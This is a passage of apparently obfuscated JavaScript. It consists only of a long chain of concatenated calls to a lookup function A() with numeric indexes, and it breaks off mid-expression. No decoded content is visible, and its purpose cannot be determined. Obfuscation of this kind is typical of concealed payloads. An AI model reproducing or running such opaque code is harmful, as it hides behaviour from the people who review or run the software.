+ A(10523) + A(9322) + A(8483) + A(27912) + A(35547) + A(8588) + A(36594) + A(28512) + A(32235) + A(6302) + A(27013) + A(8562) + A(23541) + A(36657) + A(17146) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(33396) + A(405) + A(34266) + A(4302) + A(6876) + A(22880) + A(26904) + A(1646) + A(10480) + A(31190) + A(36948) + A(35101) + A(7476) + A(12061) + A(31982) + A(14697) + A(20057) + A(5212) + A(12400) + A(10326) + A(24729) + A(30834) + A(29582) + A(11282) + A(786) + A(25123) + A(34786) + A(8663) + A(30080) + A(30909) + A(9722) + A(39489) + A(35873) + A(34930) + A(31664) + A(6499) + A(17780) + A(39155) + A(19516) + A(35463) + A(26345) + A(35154) + A(2641) + A(15145) + A(19271) + A(31695) + A(14271) + A(13456) + A(24294) + A(23567) + A(11412) + A(19925) + A(7599) + A(15766) + A(8568) + A(815) + A(34728) + A(15361) + A(20279)) + (A(1562) + A(36941) + A(37386) + A(33698) + A(28003) + A(32830) + A(14846) + A(11004) + A(12214) + A(20446) + A(14987) + A(34191) + A(26203) + A(9952) + A(35116) + A(35517) + A(23276) + A(38306) + A(10835) + A(26505) + A(1095) + A(29310) + A(30925) + A(8678) + A(22101) + A(32007) + A(12232) + A(15748) + A(12944) + A(952) + A(17753) + A(36029) + A(21722) + A(20567) + A(19695) + A(16136) + A(15376) + A(11682) + A(18440) + A(26756) + A(20666) + A(27314) + A(11187) + A(16612) + A(35332) + A(27121) + A(36564) + A(26093) + A(18774) + A(39253) + A(22644) + A(14348) + A(11344) + A(9497) + A(21531) + A(7581) + A(29939) + A(24587) + A(25116) + A(35352) + A(2830) + A(34458) + A(3593) + A(26701) + A(1781) + A(649) + A(27806) + A(16794) + A(32385) + A(26612) + A(7954) + A(35807) + A(31019) + A(31730) + A(22446) + A(20446) + A(14987) + A(9994) + A(6247) + A(6154) + A(23776) + A(12571) + A(20118) + A(36837) + A(19560) + A(10220) + A(26384) + A(24892) + A(609) + A(17699) + A(17757) + A(19886) + A(30714) + A(30207) + A(16756) + A(23193) + A(26753) + A(23047) + A(29866) + A(12631)) + (A(18098) + A(31664) + A(25935) + A(18811) + A(11369) + A(27342) + A(10988) + A(25385) + A(3056) + A(28801) + A(5998) + A(6549) + A(7234) + A(3265) + A(20763) + A(29449) + A(22271) + A(15937) + A(9683) + A(31899) + A(15223) + A(1549) + A(16563) + A(9654) + A(2216) + A(27526) + A(2797) + A(11714) + A(8191) + A(1232) + A(16350) + A(16976) + A(5211) + A(1029) + A(23810) + A(21437) + A(28538) + A(22236) + A(3017) + A(2779) + A(9489) + A(16178) + A(2855) + A(17117) + A(26340) + A(21410) + A(18609) + A(11137) + A(24186) + A(15484) + A(23651) + A(22142) + A(31150) + A(23388) + A(6540) + A(24561) + A(31835) + A(6249) + A(30053) + A(5394) + A(5193) + A(14644) + A(23561) + A(30506) + A(19684) + A(8148) + A(20145) + A(36941) + A(4487) + A(37061) + A(21706) + A(7006) + A(11359) + A(11850) + A(11860) + A(12081) + A(285) + A(3951) + A(9622) + A(29114) + A(16119) + A(5318) + A(4228) + A(1405) + A(6898) + A(23054) + A(9623) + A(34428) + A(16858) + A(27385) + A(24186) + A(13472) + A(785) + A(25778) + A(18035) + A(18598) + A(32330) + A(4074) + A(14193) + A(31175)) + (A(10425) + A(6670) + A(9203) + A(30487) + A(31607) + A(17224) + A(16726) + A(21565) + A(8664) + A(32817) + A(8683) + A(19564) + A(26754) + A(1175) + A(27675) + A(1771) + A(23227) + A(39133) + A(24454) + A(25913) + A(11317) + A(11041) + A(5777) + A(12185) + A(32808) + A(34535) + A(35535) + A(35983) + A(33025) + A(36164) + A(419) + A(22013) + A(4511) + A(24984) + A(12590) + A(35211) + A(23959) + A(843) + A(9795) + A(29960) + A(1899) + A(18165) + A(17131) + A(4181) + A(25249) + A(9109) + A(17296) + A(18117) + A(28620) + A(15383) + A(35875) + A(13689) + A(39121) + A(15848) + A(26152) + A(22690) + A(21911) + A(33217) + A(15301) + A(38962) + A(28807) + A(30432) + A(7171) + A(4596) + A(7520) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(7573) + A(14667) + A(36328) + A(27037) + A(35174) + A(8491) + A(6945) + A(11747) + A(32427) + A(16123) + A(29300) + A(39746) + A(14554) + A(21525) + A(16532) + A(36762) + A(12333) + A(23830) + A(16438) + A(35869) + A(37206) + A(6722) + A(21822) + A(36686) + A(29998) + A(861) + A(15825) + A(28177) + A(308) + A(11504)) + (A(20518) + A(12789) + A(6852) + A(34603) + A(22373) + A(38381) + A(26638) + A(31242) + A(34912) + A(4231) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(9968) + A(13725) + A(30405) + A(14828) + A(31227) + A(35205) + A(9524) + A(17141) + A(17713) + A(33709) + A(12735) + A(14156) + A(8358) + A(33903) + A(25284) + A(16177) + A(33433) + A(18079) + A(33823) + A(7047) + A(10516) + A(14851) + A(36930) + A(1650) + A(39103) + A(22154) + A(38754) + A(9779) + A(30298) + A(24141) + A(8873) + A(35360) + A(28674) + A(13342) + A(12824) + A(1730) + A(15157) + A(22816) + A(32916) + A(29716) + A(31866) + A(7325) + A(22393) + A(13041) + A(12570) + A(26015) + A(28667) + A(8193) + A(22086) + A(31031) + A(35467) + A(25850) + A(25986) + A(33684) + A(7344) + A(3602) + A(8748) + A(1208) + A(12067) + A(2714) + A(19718) + A(29596) + A(10298) + A(14643) + A(21096) + A(30403) + A(731) + A(30819) + A(1305) + A(35124) + A(37667) + A(3755) + A(14331) + A(35304) + A(14357) + A(7549) + A(19058) + A(24746) + A(32287) + A(367) + A(38755) + A(6301) + A(29770) + A(16026)) + (A(37948) + A(5323) + A(9079) + A(1719) + A(419) + A(22013) + A(4511) + A(24984) + A(27970) + A(18607) + A(3465) + A(23735) + A(17126) + A(35599) + A(32036) + A(3025) + A(14319) + A(3753) + A(31264) + A(17019) + A(35444) + A(37621) + A(12424) + A(22017) + A(21941) + A(22165) + A(18357) + A(9493) + A(16703) + A(10521) + A(32252) + A(33952) + A(20425) + A(37159) + A(6530) + A(31965) + A(39268) + A(25447) + A(3138) + A(8963) + A(13650) + A(22277) + A(7737) + A(28366) + A(8695) + A(9778) + A(24833) + A(29458) + A(10401) + A(16586) + A(34189) + A(2164) + A(10114) + A(26789) + A(33302) + A(33883) + A(675) + A(29191) + A(32518) + A(28221) + A(35630) + A(21889) + A(9726) + A(8504) + A(17968) + A(27866) + A(36034) + A(23421) + A(17495) + A(24538) + A(36605) + A(27010) + A(25795) + A(9794) + A(39333) + A(14666) + A(15434) + A(30377) + A(35118) + A(10457) + A(14867) + A(4672) + A(36296) + A(28835) + A(2296) + A(4e3) + A(7179) + A(473) + A(2815) + A(10152) + A(17237) + A(14318) + A(6938) + A(21763) + A(21368) + A(39338) + A(12899) + A(23786) + A(2110) + A(8267)) + (A(9614) + A(29836) + A(16827) + A(36771) + A(22979) + A(18770) + A(28551) + A(33501) + A(10419) + A(33358) + A(35859) + A(19019) + A(24732) + A(35205) + A(9524) + A(17141) + A(35978) + A(10392) + A(31115) + A(38520) + A(2024) + A(29434) + A(24742) + A(32435) + A(12929) + A(22102) + A(9643) + A(36496) + A(30220) + A(2592) + A(3853) + A(25532) + A(17344) + A(16730) + A(399) + A(21846) + A(25466) + A(5368) + A(23663) + A(19876) + A(20423) + A(27232) + A(4705) + A(2298) + A(10252) + A(3341) + A(13733) + A(27044) + A(10663) + A(13435) + A(3283) + A(32414) + A(13412) + A(2535) + A(17069) + A(39411) + A(20625) + A(20775) + A(30402) + A(39738) + A(9819) + A(2673) + A(28107) + A(9237) + A(32016) + A(14693) + A(25695) + A(31842) + A(7228) + A(2325) + A(5727) + A(11727) + A(5612) + A(28540) + A(8792) + A(37856) + A(37511) + A(10940) + A(35289) + A(13582) + A(9373) + A(31239) + A(33176) + A(1290) + A(30962) + A(1443) + A(7318) + A(17924) + A(14051) + A(5201) + A(3173) + A(36951) + A(30527) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(9988) + A(18367)) + (A(17866) + A(8932) + A(9534) + A(30924) + A(3176) + A(13653) + A(34672) + A(38594) + A(5905) + A(6146) + A(4575) + A(5230) + A(7740) + A(20867) + A(8095) + A(6988) + A(15924) + A(36058) + A(2173) + A(3439) + A(14272) + A(6759) + A(21501) + A(19042) + A(1533) + A(1625) + A(36309) + A(19828) + A(21072) + A(26142) + A(34797) + A(1696) + A(9941) + A(9093) + A(24251) + A(2310) + A(27475) + A(7948) + A(29955) + A(10595) + A(17626) + A(6957) + A(11511) + A(13278) + A(11942) + A(35109) + A(38780) + A(18183) + A(29405) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(27428) + A(22784) + A(22229) + A(37127) + A(8733) + A(8208) + A(7294) + A(10918) + A(14547) + A(15378) + A(29775) + A(22133) + A(1973) + A(10773) + A(17327) + A(15035) + A(37639) + A(13597) + A(29593) + A(4539) + A(38731) + A(32953) + A(24801) + A(22259) + A(31078) + A(10758) + A(21248) + A(21260) + A(1562) + A(36941) + A(4435) + A(21156) + A(28303) + A(26890) + A(24298) + A(17764) + A(35507) + A(2071) + A(705) + A(24250) + A(21660) + A(19020) + A(13993) + A(12448) + A(13684) + A(31911)) + (A(16646) + A(15386) + A(15416) + A(19699) + A(16375) + A(10523) + A(9322) + A(8483) + A(2587) + A(19186) + A(25901) + A(4845) + A(21012) + A(24289) + A(8578) + A(31056) + A(6920) + A(12979) + A(21683) + A(7986) + A(4457) + A(17167) + A(33450) + A(853) + A(39095) + A(7461) + A(6502) + A(24294) + A(23567) + A(11412) + A(19925) + A(32657) + A(26914) + A(3198) + A(30159) + A(10037) + A(22880) + A(26904) + A(1646) + A(10480) + A(19592) + A(2401) + A(20060) + A(3277) + A(4990) + A(21953) + A(4971) + A(21973) + A(39847) + A(38125) + A(8962) + A(30679) + A(3757) + A(29230) + A(18173) + A(34523) + A(3304) + A(8651) + A(13171) + A(28305) + A(20147) + A(16794) + A(32385) + A(8526) + A(3552) + A(16187) + A(9115) + A(11321) + A(32661) + A(32354) + A(13302) + A(25441) + A(7436) + A(16626) + A(36582) + A(9409) + A(23298) + A(28994) + A(39002) + A(28130) + A(9007) + A(23744) + A(2435) + A(26155) + A(22241) + A(32662) + A(9623) + A(8098) + A(23348) + A(24427) + A(10397) + A(6444) + A(6213) + A(1580) + A(38601) + A(2632) + A(13486) + A(22904) + A(31806) + A(16655)) + (A(32500) + A(18268) + A(35008) + A(23605) + A(9514) + A(20109) + A(36829) + A(1491) + A(15850) + A(32817) + A(37901) + A(20307) + A(37768) + A(34499) + A(3123) + A(18993) + A(35864) + A(7170) + A(22626) + A(20493) + A(10875) + A(14740) + A(29181) + A(1131) + A(21268) + A(31455) + A(26496) + A(22777) + A(3006) + A(8216) + A(34583) + A(10523) + A(9322) + A(8483) + A(8039) + A(1576) + A(33727) + A(38969) + A(19373) + A(11364) + A(32049) + A(30207) + A(3211) + A(33697) + A(6830) + A(39697) + A(10245) + A(34275) + A(24542) + A(20200) + A(5702) + A(19845) + A(33653) + A(27576) + A(3930) + A(1491) + A(15850) + A(32817) + A(32801) + A(7498) + A(23025) + A(38968) + A(23061) + A(35340) + A(32933) + A(23527) + A(25026) + A(14874) + A(2008) + A(28526) + A(38907) + A(37437) + A(20249) + A(36075) + A(10927) + A(27315) + A(28705) + A(5967) + A(37357) + A(20124) + A(6998) + A(18181) + A(34176) + A(25104) + A(12373) + A(21260) + A(1562) + A(36941) + A(20284) + A(34465) + A(22007) + A(13965) + A(12158) + A(20188) + A(29158) + A(4192) + A(33487) + A(27716) + A(1686) + A(21367)) + (A(16404) + A(24960) + A(27656) + A(567) + A(25489) + A(661) + A(5350) + A(24581) + A(23044) + A(19567) + A(20541) + A(29558) + A(24221) + A(21634) + A(22657) + A(36660) + A(6361) + A(20474) + A(36354) + A(8072) + A(3123) + A(33903) + A(28304) + A(2451) + A(33433) + A(5864) + A(25031) + A(1021) + A(36034) + A(23421) + A(19004) + A(16584) + A(36605) + A(10672) + A(13355) + A(16319) + A(17817) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(39581) + A(17073) + A(31270) + A(39635) + A(11027) + A(23270) + A(35063) + A(29696) + A(25791) + A(8680) + A(17700) + A(3053) + A(25156) + A(37460) + A(36474) + A(27587) + A(26874) + A(19079) + A(26885) + A(18049) + A(30663) + A(14261) + A(6026) + A(32574) + A(14553) + A(36362) + A(38756) + A(16603) + A(28865) + A(29723) + A(11280) + A(39331) + A(11659) + A(13276) + A(32601) + A(23667) + A(13051) + A(32842) + A(15419) + A(26369) + A(37690) + A(29088) + A(15690) + A(8963) + A(13650) + A(29046) + A(17351) + A(31050) + A(37448) + A(39213) + A(35477) + A(8821) + A(9807) + A(24100) + A(2487) + A(1922) + A(8775) + A(21130)) + (A(22063) + A(20348) + A(38475) + A(35166) + A(13687) + A(21374) + A(6224) + A(2002) + A(13211) + A(18237) + A(18791) + A(28496) + A(24918) + A(26118) + A(8102) + A(13964) + A(27366) + A(1497) + A(19027) + A(8012) + A(35432) + A(11194) + A(3989) + A(8444) + A(14166) + A(12562) + A(17558) + A(7815) + A(29138) + A(11239) + A(12602) + A(9367) + A(38218) + A(26281) + A(1569) + A(14328) + A(930) + A(36803) + A(12911) + A(21801) + A(4900) + A(26104) + A(3107) + A(23864) + A(7847) + A(27008) + A(9721) + A(6119) + A(34086) + A(960) + A(23891) + A(22402) + A(31081) + A(7331) + A(4945) + A(32240) + A(26328) + A(25560) + A(13650) + A(29046) + A(17351) + A(31050) + A(15279) + A(7845) + A(16060) + A(36475) + A(23134) + A(27768) + A(29877) + A(20463) + A(9860) + A(28658) + A(13959) + A(2714) + A(19718) + A(29596) + A(9439) + A(14643) + A(2131) + A(19433) + A(15249) + A(15990) + A(3530) + A(35363) + A(38460) + A(20846) + A(23875) + A(7725) + A(13564) + A(23232) + A(27741) + A(37803) + A(17756) + A(9483) + A(36655) + A(39385) + A(21656) + A(16301) + A(24397) + A(16040)) + (A(9118) + A(17492) + A(12939) + A(38142) + A(23168) + A(22776) + A(24098) + A(29046) + A(17351) + A(31050) + A(6315) + A(3827) + A(24528) + A(33235) + A(28304) + A(2451) + A(33433) + A(7145) + A(13508) + A(26719) + A(17684) + A(7131) + A(6228) + A(3449) + A(11076) + A(31011) + A(5341) + A(38261) + A(8043) + A(32461) + A(28771) + A(19493) + A(23033) + A(7068) + A(1130) + A(13652) + A(28620) + A(16236) + A(35875) + A(20365) + A(37993) + A(34655) + A(15648) + A(13080) + A(23508) + A(16855) + A(33028) + A(20704) + A(17103) + A(31301) + A(25688) + A(6041) + A(22355) + A(26664) + A(2659) + A(14198) + A(34303) + A(35214) + A(6092) + A(17338) + A(34139) + A(30862) + A(29811) + A(29725) + A(23534) + A(36147) + A(16073) + A(23652) + A(19296) + A(19378) + A(37134) + A(38373) + A(12934) + A(17379) + A(38025) + A(21104) + A(12665) + A(23505) + A(36070) + A(12972) + A(22156) + A(14543) + A(38833) + A(28593) + A(20715) + A(27770) + A(6102) + A(7348) + A(9138) + A(8251) + A(36237) + A(16271) + A(29050) + A(31332) + A(3357) + A(35184) + A(25296) + A(15588) + A(38892) + A(14982)) + (A(29585) + A(20108) + A(7779) + A(27910) + A(20790) + A(25425) + A(4861) + A(2793) + A(3148) + A(29376) + A(19260) + A(5086) + A(34875) + A(8206) + A(1873) + A(7373) + A(21753) + A(21719) + A(9403) + A(24486) + A(19764) + A(3696) + A(19043) + A(31715) + A(36651) + A(31153) + A(19171) + A(11693) + A(13021) + A(36557) + A(15493) + A(39767) + A(15545) + A(7369) + A(7739) + A(708) + A(22032) + A(19388) + A(34936) + A(17963) + A(20839) + A(8007) + A(10343) + A(32492) + A(37082) + A(25630) + A(4942) + A(4574) + A(6936) + A(39546) + A(7159) + A(19679) + A(35513) + A(15794) + A(23637) + A(12071) + A(9274) + A(11120) + A(38092) + A(16252) + A(25680) + A(10690) + A(35789) + A(38624) + A(8257) + A(21116) + A(20193) + A(36997) + A(2976) + A(39340) + A(28082) + A(23178) + A(16980) + A(2937) + A(15102) + A(32853) + A(18403) + A(1074) + A(18834) + A(16725) + A(29706) + A(16708) + A(6443) + A(25205) + A(35745) + A(2305) + A(28547) + A(22613) + A(18738) + A(7451) + A(2009) + A(574) + A(1575) + A(11624) + A(7813) + A(15440) + A(17259) + A(20842) + A(6420) + A(6747)) + (A(4602) + A(10947) + A(26145) + A(22378) + A(12626) + A(1383) + A(39412) + A(29148) + A(10102) + A(4635) + A(24442) + A(11227) + A(18380) + A(13994) + A(7952) + A(6970) + A(9751) + A(22104) + A(26207) + A(17543) + A(28638) + A(20321) + A(14382) + A(19133) + A(14985) + A(32619) + A(26422) + A(25479) + A(38543) + A(23301) + A(14255) + A(30637) + A(20711) + A(21355) + A(17871) + A(10215) + A(37405) + A(31659) + A(37657) + A(8542) + A(29559) + A(21965) + A(29512) + A(23178) + A(36184) + A(22986) + A(20667) + A(32990) + A(36132) + A(33678) + A(36349) + A(1864) + A(9701) + A(17509) + A(37531) + A(13138) + A(11313) + A(8707) + A(3607) + A(24176) + A(38077) + A(2812) + A(35890) + A(12434) + A(34456) + A(11286) + A(29541) + A(6643) + A(18568) + A(23824) + A(1098) + A(722) + A(39594) + A(18131) + A(21945) + A(10667) + A(16262) + A(26125) + A(27266) + A(27975) + A(6762) + A(4833) + A(29835) + A(35888) + A(26617) + A(39529) + A(16242) + A(12193) + A(39532) + A(32512) + A(35089) + A(8974) + A(6384) + A(24920) + A(27415) + A(12955) + A(19220) + A(15134) + A(24972) + A(16920)) + (A(13020) + A(19972) + A(39189) + A(5890) + A(4073) + A(21393) + A(31152) + A(25395) + A(37608) + A(14784) + A(12677) + A(22378) + A(12626) + A(1383) + A(18113) + A(23834) + A(36272) + A(36379) + A(32033) + A(8365) + A(37344) + A(2461) + A(2512) + A(9062) + A(27481) + A(2443) + A(2347) + A(28976) + A(28399) + A(10843) + A(17156) + A(16132) + A(33249) + A(326) + A(15618) + A(7450) + A(39661) + A(18832) + A(18687) + A(10283) + A(27964) + A(33679) + A(38814) + A(6704) + A(3075) + A(19067) + A(13336) + A(28853) + A(29033) + A(11968) + A(3075) + A(19067) + A(1561) + A(17697) + A(18557) + A(32990) + A(36132) + A(33678) + A(14121) + A(1463) + A(29402) + A(35076) + A(25779) + A(17602) + A(33695) + A(9869) + A(28291) + A(31072) + A(39770) + A(27313) + A(23574) + A(14101) + A(18017) + A(35076) + A(25779) + A(17602) + A(29915) + A(21789) + A(6134) + A(7407) + A(32977) + A(14647) + A(8836) + A(10332) + A(10127) + A(11318) + A(20558) + A(8848) + A(4096) + A(31755) + A(7495) + A(30737) + A(39170) + A(1271) + A(28931) + A(25829) + A(18611) + A(19883) + A(21113) + A(38211)) + (A(31027) + A(33058) + A(35430) + A(12936) + A(19656) + A(28373) + A(7243) + A(23020) + A(17610) + A(26414) + A(29235) + A(14791) + A(8023) + A(10264) + A(35775) + A(19354) + A(942) + A(21370) + A(5582) + A(32470) + A(29425) + A(31450) + A(29699) + A(28847) + A(13505) + A(31103) + A(13303) + A(37835) + A(22408) + A(33445) + A(14073) + A(14231) + A(25044) + A(12667) + A(8247) + A(18925) + A(11857) + A(38929) + A(28932) + A(32508) + A(24874) + A(7348) + A(9138) + A(26459) + A(14386) + A(6430) + A(29235) + A(14791) + A(8023) + A(23580) + A(16564) + A(5793) + A(2015) + A(38051) + A(29683) + A(713) + A(25266) + A(7596) + A(21536) + A(3875) + A(35067) + A(3683) + A(17640) + A(5158) + A(25798) + A(10882) + A(17113) + A(529) + A(36485) + A(19406) + A(31381) + A(26664) + A(8966) + A(31434) + A(13483) + A(8200) + A(27188) + A(7367) + A(1462) + A(38087) + A(7825) + A(9076) + A(29661) + A(16e3) + A(18553) + A(32931) + A(516) + A(24354) + A(8809) + A(36283) + A(19356) + A(19252) + A(26928) + A(5371) + A(28197) + A(38044) + A(19358) + A(25534) + A(31927) + A(28464)) + (A(8809) + A(36283) + A(30212) + A(35611) + A(3689) + A(17175) + A(36302) + A(20326) + A(9962) + A(24319) + A(38377) + A(6875) + A(1219) + A(21087) + A(38067) + A(3815) + A(29212) + A(25700) + A(18844) + A(20783) + A(13127) + A(26335) + A(27361) + A(18751) + A(16893) + A(13615) + A(28557) + A(18758) + A(36304) + A(26707) + A(34719) + A(5698) + A(11420) + A(4817) + A(2010) + A(23784) + A(10481) + A(16798) + A(531) + A(26528) + A(35061) + A(5073) + A(9145) + A(29094) + A(16176) + A(26528) + A(35061) + A(5073) + A(15024) + A(39041) + A(16176) + A(26528) + A(35061) + A(5073) + A(20847) + A(12194) + A(35437) + A(37846) + A(24969) + A(16401) + A(31613) + A(8656) + A(22019) + A(30010) + A(36609) + A(21698) + A(37700) + A(23530) + A(5932) + A(10196) + A(12163) + A(38508) + A(28431) + A(9177) + A(26668) + A(15479) + A(38633) + A(25745) + A(32093) + A(9773) + A(37385) + A(6802) + A(19921) + A(37588) + A(26980) + A(2638) + A(19282) + A(5503) + A(16358) + A(38688) + A(27782) + A(16309) + A(9210) + A(17004) + A(10149) + A(2809) + A(27620) + A(33598) + A(448) + A(7609)) + (A(5140) + A(9678) + A(18432) + A(19928) + A(1777) + A(22338) + A(5365) + A(21976) + A(7967) + A(27471) + A(27224) + A(11162) + A(1420) + A(31430) + A(30919) + A(35643) + A(27224) + A(11162) + A(27317) + A(14192) + A(39870) + A(5503) + A(16358) + A(38688) + A(7270) + A(22570) + A(21365) + A(13403) + A(8023) + A(26127) + A(15770) + A(17928) + A(37528) + A(7367) + A(35495) + A(27827) + A(37488) + A(23970) + A(37332) + A(14695) + A(1017) + A(17734) + A(29868) + A(21293) + A(1219) + A(35608) + A(30049) + A(347) + A(31096) + A(13363) + A(23604) + A(20629) + A(9424) + A(13907) + A(38234) + A(36568) + A(35500) + A(9578) + A(12236) + A(5389) + A(36197) + A(20554) + A(10120) + A(37791) + A(30959) + A(1082) + A(6557) + A(37801) + A(33554) + A(17704) + A(30607) + A(7334) + A(26208) + A(31879) + A(34157) + A(35603) + A(17966) + A(21145) + A(14410) + A(15310) + A(31396) + A(2846) + A(28361) + A(9694) + A(12131) + A(15947) + A(15964) + A(25696) + A(21129) + A(25390) + A(16385) + A(31373) + A(31802) + A(30384) + A(634) + A(5059) + A(32939) + A(7493) + A(2697) + A(27431)) + (A(22866) + A(33133) + A(28119) + A(2760) + A(34397) + A(22591) + A(6067) + A(23515) + A(31070) + A(26858) + A(26810) + A(33784) + A(19947) + A(15140) + A(31144) + A(24022) + A(31396) + A(24218) + A(31302) + A(3452) + A(35638) + A(36077) + A(37773) + A(32228) + A(5701) + A(38797) + A(35224) + A(31278) + A(9875) + A(33459) + A(7041) + A(26775) + A(11172) + A(16283) + A(39842) + A(13142) + A(8204) + A(9304) + A(3367) + A(28763) + A(1226) + A(6904) + A(20658) + A(13204) + A(1854) + A(21206) + A(2936) + A(13078) + A(28595) + A(5383) + A(27076) + A(36993) + A(36902) + A(10394) + A(31176) + A(20759) + A(24232) + A(4638) + A(15742) + A(3744) + A(16757) + A(1957) + A(30326) + A(5637) + A(34921) + A(5804) + A(17496) + A(34006) + A(32482) + A(18140) + A(6250) + A(10394) + A(31176) + A(797) + A(26138) + A(27009) + A(19114) + A(34554) + A(37500) + A(29532) + A(38578) + A(9705) + A(13918) + A(13295) + A(34526) + A(20298) + A(25651) + A(18287) + A(12567) + A(37464) + A(30488) + A(7092) + A(19863) + A(28232) + A(7358) + A(39789) + A(31746) + A(28093) + A(36663) + A(20230)) + (A(14513) + A(30649) + A(31066) + A(34553) + A(8213) + A(15950) + A(24023) + A(32225) + A(23586) + A(1195) + A(32457) + A(32815) + A(24784) + A(18131) + A(21945) + A(38533) + A(27150) + A(39050) + A(30117) + A(398) + A(25932) + A(38396) + A(6846) + A(36528) + A(36786) + A(26901) + A(18763) + A(30308) + A(30756) + A(12318) + A(6687) + A(19029) + A(35453) + A(9205) + A(18880) + A(12135) + A(34910) + A(21168) + A(21365) + A(34829) + A(11916) + A(30066) + A(33006) + A(29519) + A(24248) + A(17106) + A(4632) + A(33798) + A(27718) + A(21293) + A(31903) + A(7119) + A(22789) + A(21371) + A(29676) + A(26974) + A(22453) + A(9992) + A(7839) + A(16945) + A(5688) + A(29159) + A(22764) + A(39134) + A(8980) + A(2982) + A(33714) + A(19862) + A(15408) + A(12922) + A(9468) + A(26800) + A(6969) + A(4477) + A(17127) + A(30570) + A(28165) + A(10089) + A(6791) + A(31316) + A(13599) + A(20795) + A(1281) + A(33954) + A(26743) + A(1403) + A(14990) + A(10706) + A(16996) + A(12452) + A(13091) + A(2269) + A(32996) + A(20304) + A(17236) + A(15704) + A(35923) + A(24210) + A(5220) + A(3464)) + (A(34085) + A(10709) + A(1116) + A(7679) + A(26178) + A(2333) + A(33428) + A(12073) + A(39610) + A(39710) + A(33232) + A(37598) + A(22728) + A(5381) + A(11918) + A(5412) + A(7880) + A(25374) + A(18193) + A(27268) + A(34976) + A(2820) + A(6566) + A(6093) + A(20819) + A(15700) + A(17293) + A(610) + A(37066) + A(22449) + A(15819) + A(34748) + A(13448) + A(11400) + A(20569) + A(11106) + A(16101) + A(4657) + A(35695) + A(7216) + A(33332) + A(2114) + A(10967) + A(20019) + A(27082) + A(1494) + A(39731) + A(19730) + A(17234) + A(33336) + A(15226) + A(18983) + A(14080) + A(4310) + A(3893) + A(32169) + A(7558) + A(14089) + A(18279) + A(17683) + A(36876) + A(31444) + A(16525) + A(38502) + A(29688) + A(25004) + A(7900) + A(3231) + A(24402) + A(6528) + A(5522) + A(24406) + A(8953) + A(17718) + A(3183) + A(25055) + A(39228) + A(20390) + A(6480) + A(27166) + A(28389) + A(37861) + A(38940) + A(31902) + A(5022) + A(37255) + A(10042) + A(25073) + A(32749) + A(2143) + A(17193) + A(1487) + A(10703) + A(4625) + A(13236) + A(37650) + A(29383) + A(31231) + A(12746) + A(26484)) + (A(15669) + A(14917) + A(9234) + A(25067) + A(7922) + A(25304) + A(17998) + A(9061) + A(12258) + A(37897) + A(25967) + A(11161) + A(27149) + A(4995) + A(39127) + A(19655) + A(26200) + A(24371) + A(6864) + A(35405) + A(31597) + A(22507) + A(16600) + A(7393) + A(17765) + A(1644) + A(14904) + A(22219) + A(6453) + A(34324) + A(34489) + A(20751) + A(26575) + A(34244) + A(29647) + A(23172) + A(9499) + A(11869) + A(14510) + A(17556) + A(27252) + A(4294) + A(28789) + A(24395) + A(2078) + A(6037) + A(29881) + A(28140) + A(23235) + A(39036) + A(30968) + A(21838) + A(13771) + A(36149) + A(3674) + A(246) + A(13346) + A(35178) + A(35943) + A(37599) + A(13020) + A(1002) + A(17081) + A(36031) + A(10063) + A(24329) + A(27035) + A(20676) + A(26103) + A(37596) + A(24678) + A(39081) + A(11419) + A(10559) + A(13525) + A(21353) + A(36132) + A(33678) + A(33570) + A(18474) + A(3075) + A(19067) + A(24930) + A(3188) + A(31341) + A(1983) + A(2915) + A(37839) + A(13206) + A(13160) + A(14985) + A(29400) + A(17520) + A(27696) + A(35364) + A(6664) + A(30241) + A(19812) + A(5898) + A(9387)) + (A(4732) + A(13262) + A(10063) + A(35088) + A(37078) + A(7985) + A(4771) + A(35634) + A(12978) + A(12057) + A(1126) + A(5833) + A(9704) + A(2136) + A(14834) + A(11640) + A(35751) + A(37190) + A(38663) + A(22921) + A(38617) + A(9864) + A(39136) + A(30078) + A(407) + A(17605) + A(1437) + A(3472) + A(39869) + A(30347) + A(1940) + A(388) + A(474) + A(34030) + A(11884) + A(27065) + A(33272) + A(18777) + A(28346) + A(20771) + A(35056) + A(8687) + A(5170) + A(13119) + A(29223) + A(26418) + A(35117) + A(36805) + A(4263) + A(34880) + A(10865) + A(26083) + A(24103) + A(3432) + A(30026) + A(34782) + A(36009) + A(25180) + A(30615) + A(31863) + A(35317) + A(38884) + A(31763) + A(17894) + A(35317) + A(11492) + A(14595) + A(8653) + A(13414) + A(28725) + A(13718) + A(26725) + A(29006) + A(26829) + A(25561) + A(12506) + A(11223) + A(7631) + A(12856) + A(18579) + A(24432) + A(28861) + A(10688) + A(28204) + A(14399) + A(8950) + A(33591) + A(13631) + A(24827) + A(39073) + A(28751) + A(19714) + A(36959) + A(37498) + A(33475) + A(9839) + A(23521) + A(31106) + A(37821) + A(27158)) + (A(18547) + A(17123) + A(34473) + A(27130) + A(18985) + A(31548) + A(35194) + A(24553) + A(5152) + A(30525) + A(38545) + A(5315) + A(10678) + A(20582) + A(1517) + A(19216) + A(25699) + A(21247) + A(21909) + A(21455) + A(25702) + A(17079) + A(581) + A(39588) + A(1191) + A(15186) + A(16724) + A(2365) + A(27426) + A(21464) + A(17166) + A(17148) + A(18570) + A(23092) + A(13003) + A(3805) + A(12088) + A(16159) + A(29051) + A(32040) + A(15477) + A(18399) + A(992) + A(10051) + A(35398) + A(38736) + A(23120) + A(18596) + A(20817) + A(5080) + A(11699) + A(22242) + A(1010) + A(4663) + A(14454) + A(17835) + A(39798) + A(485) + A(24444) + A(10751) + A(23120) + A(36290) + A(8580) + A(19454) + A(17020) + A(35052) + A(4708) + A(18740) + A(7796) + A(18062) + A(35582) + A(29326) + A(2005) + A(1364) + A(14199) + A(5223) + A(9677) + A(15754) + A(37679) + A(15516) + A(38119) + A(16273) + A(2129) + A(21075) + A(31423) + A(13318) + A(29499) + A(7898) + A(23214) + A(34211) + A(9713) + A(5434) + A(16652) + A(3021) + A(13924) + A(10105) + A(756) + A(23017) + A(17452) + A(12396)) + (A(16590) + A(35027) + A(8970) + A(26646) + A(2795) + A(17163) + A(17529) + A(24810) + A(20157) + A(20149) + A(39602) + A(35081) + A(1743) + A(20845) + A(4485) + A(20564) + A(33674) + A(35776) + A(718) + A(2757) + 